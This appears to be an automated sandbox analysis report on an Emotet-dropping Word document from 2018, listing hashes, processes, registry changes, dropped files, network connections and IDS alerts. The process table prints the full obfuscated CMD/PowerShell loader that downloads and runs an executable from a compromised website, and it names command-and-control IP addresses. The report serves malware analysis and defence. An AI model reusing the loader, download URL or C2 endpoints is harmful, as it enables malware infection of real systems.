
| File name: | SEP #57664NQ.doc |
| Full analysis: | https://app.any.run/tasks/8e3e5478-13b1-49f5-b6d1-0736c0a7d62e |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 14, 2018, 11:21:26 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Nathaniel-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Nov 9 18:52:00 2018, Last Saved Time/Date: Fri Nov 9 18:52:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | 2AA37EA93DBD8579EA712ED2C23BD78F |
| SHA1: | 1FED13206CC113F893E06F26F6E914E35BD092A9 |
| SHA256: | 65E4C3C3407F22722AEB6B0E477027E01AA381D83209F713B48F8B4F738528F9 |
| SSDEEP: | 768:gI6NVucRFoqkp59YBvLdTv9ReVi4eFov5UHRFBt+1o9RCkrXUomQwEHcwRd:gFNocn1kp59gxBK85fBt+a9dXUDd |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3360)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3360)
Application was dropped or rewritten from another process
- 415.exe (PID: 1464)
- 415.exe (PID: 3064)
- lpiograd.exe (PID: 3336)
- lpiograd.exe (PID: 1752)
Downloads executable files from the Internet
- powershell.exe (PID: 1996)
Emotet process was detected
- lpiograd.exe (PID: 3336)
EMOTET was detected
- lpiograd.exe (PID: 1752)
Connects to CnC server
- lpiograd.exe (PID: 1752)
SUSPICIOUS
Executes PowerShell scripts
- CMD.exe (PID: 2256)
Creates files in the user directory
- powershell.exe (PID: 1996)
Starts itself from another location
- 415.exe (PID: 3064)
Executable content was dropped or overwritten
- 415.exe (PID: 3064)
- powershell.exe (PID: 1996)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3360)
Creates files in the user directory
- WINWORD.EXE (PID: 3360)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Nathaniel-PC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:09 18:52:00 |
| ModifyDate: | 2018:11:09 18:52:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
7
Malicious processes
6
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1464 | "C:\Users\admin\AppData\Local\Temp\415.exe" | C:\Users\admin\AppData\Local\Temp\415.exe | — | powershell.exe | |||||||||||
User: admin Company: AbanSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: Window I Stub Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
| 1752 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: AbanSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: Window I Stub Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
| 1996 | POWerSHelL ${eXECUTIONCoNtEXT}.\"iNvo`k`eCOmM`AND\".( \"{1}{2}{0}\" -f'IpT','InV','OKeSCR').Invoke( (.( 'LS') ( \"{0}{1}\" -f 'eNV:','DLV' ) ).\"vA`lUe\" ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | CMD.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2256 | CMD C:\windowS\sYsTeM32\cmd /C "SEt dlV=(("{93}{86}{31}{95}{45}{77}{35}{43}{58}{30}{28}{74}{68}{42}{26}{70}{57}{23}{78}{34}{32}{17}{129}{52}{116}{71}{73}{16}{99}{127}{115}{6}{137}{134}{108}{83}{88}{106}{90}{19}{29}{96}{66}{110}{11}{51}{38}{25}{10}{107}{111}{56}{105}{67}{97}{109}{113}{33}{128}{130}{69}{133}{55}{48}{91}{72}{102}{101}{104}{112}{61}{9}{49}{124}{89}{39}{123}{46}{15}{76}{18}{44}{121}{20}{3}{79}{75}{8}{7}{92}{126}{117}{22}{120}{119}{135}{84}{87}{50}{65}{82}{53}{81}{136}{54}{37}{122}{132}{41}{2}{27}{14}{60}{24}{62}{114}{100}{59}{85}{131}{63}{0}{21}{13}{103}{118}{98}{5}{64}{94}{36}{47}{125}{40}{12}{4}{80}{1}" -f'D()3rZ',')','b','JK','N6qs','NVe','vPyv','6','g5Ko','PSF','HaCX','OY','s-JoI','( ','E','n7c','ON','Si8C','ZL','ZQvjca','wlQUtncGsi',' .','s','NG(','t','vB','mbaSE64','j','MoRY','L','iO.mE','ompre','wFIb/','/9','Bda8I','rEA','FEREnce','rZF','1jUatjsw7Pp','e','x6q','w-O','veRt]::fRo','M(','3','EFLa','l7Q/11I/A',')[','nyhD','f5','resS','gzz7eIW1LZ','DDYHhoL7','reSsiOnMODe','OmpReSs)3','k','eW2S+','TRI',' [','nCodinG]::AS','c','qd8yBV',' sYSTeM.io.streaM','aDtoeN','rbOsEpR','iO','YMp5ZyWCitO','cqQvd','M][coN','m9AF','s','FMuZABrtJ','NB9m','0y','StREA','Ro8R','ME2Tl','tESt','6qsNZ','rxtR','6qs',']::DE','n.COMP','yDwm','o.','Cii','O.C','cOmP','QN','ibTL','L','49Pl','ssw/AM=6qs',' ( nEw-ObjEct i','E','sSIoN.d','Apiep/TGrGdcx5C','1CZnu20Geu6','BU','qUmJp41T','AdER( BUN_,[Text.e','HQTu','WfE7D9HO','([S','k','4+fT+u1zdWcHd1Qu9NGP','y','yr','UbiFkrt','Sjd','BlZ6HNlP','R','vnY58ShmcgI','d3XkmFdMV','rE','4dz','QOi',',[sy','TRiNG]','em.','t','cA185CM','orE','m','32','1,3]+6qs',')','+t+Xit','4s','sbgm','VzvKNm0s',')} ).Re','ACh { nE','TQUpg','Xn9','I','C','JxD')).rePlace('BUN',[sTRing][cHAr]36).rePlace(([cHAr]54+[cHAr]113+[cHAr]115),[sTRing][cHAr]39).rePlace(([cHAr]51+[cHAr]114+[cHAr]90),[sTRing][cHAr]124)^| . ( $PSHOME[4]+$pshOme[30]+'x')&& POWerSHelL ${eXECUTIONCoNtEXT}.\"iNvo`k`eCOmM`AND\".( \"{1}{2}{0}\" -f'IpT','InV','OKeSCR').Invoke( (.( 'LS') ( \"{0}{1}\" -f 'eNV:','DLV' ) ).\"vA`lUe\" )" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3064 | "C:\Users\admin\AppData\Local\Temp\415.exe" | C:\Users\admin\AppData\Local\Temp\415.exe | 415.exe | ||||||||||||
User: admin Company: AbanSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: Window I Stub Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
| 3336 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | 415.exe | ||||||||||||
User: admin Company: AbanSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: Window I Stub Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
| 3360 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\SEP #57664NQ.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 669
Read events
1 256
Write events
408
Delete events
5
Modification events
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | $fe |
Value: 24666500200D0000010000000000000000000000 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299054607 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054720 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054721 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 200D00007C85203E0C7CD40100000000 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | lge |
Value: 6C676500200D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | lge |
Value: 6C676500200D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3360) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3360 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAA84.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1996 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\JCYORW78W8VW6DG74DAT.temp | — | |
MD5:— | SHA256:— | |||
| 3360 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1996 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5db5fd.TMP | binary | |
MD5:— | SHA256:— | |||
| 3360 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$P #57664NQ.doc | pgc | |
MD5:— | SHA256:— | |||
| 1996 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1996 | powershell.exe | C:\Users\admin\AppData\Local\Temp\415.exe | executable | |
MD5:— | SHA256:— | |||
| 3064 | 415.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
3
DNS requests
1
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1752 | lpiograd.exe | GET | — | 173.34.90.245:443 | http://173.34.90.245:443/ | CA | — | — | malicious |
1752 | lpiograd.exe | GET | — | 24.206.17.102:8080 | http://24.206.17.102:8080/ | BS | — | — | malicious |
1996 | powershell.exe | GET | 301 | 200.170.94.183:80 | http://www.coronatec.com.br/wp-content/W | BR | html | 249 b | suspicious |
1996 | powershell.exe | GET | 200 | 200.170.94.183:80 | http://www.coronatec.com.br/wp-content/W/ | BR | executable | 148 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1996 | powershell.exe | 200.170.94.183:80 | www.coronatec.com.br | Durand do Brasil Ltda | BR | suspicious |
1752 | lpiograd.exe | 173.34.90.245:443 | — | Rogers Cable Communications Inc. | CA | malicious |
1752 | lpiograd.exe | 24.206.17.102:8080 | — | Cable Bahamas | BS | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.coronatec.com.br |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1996 | powershell.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
1996 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1996 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1996 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1752 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report